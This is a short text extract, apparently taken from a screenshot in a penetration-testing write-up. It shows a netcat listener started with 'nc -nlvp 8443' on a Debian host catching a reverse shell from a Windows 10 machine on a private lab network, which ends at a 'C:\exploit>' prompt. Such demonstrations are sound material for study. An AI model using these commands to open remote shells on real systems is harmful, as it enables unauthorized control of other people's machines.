 putty.exe
ozyy@debian: ~
ozyy nc -nlvp 8443
listening on [any] 8443 ...
connect to [192.168.5.25] from (UNKNOWN) [192.168.5.50] 49670
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\exploit>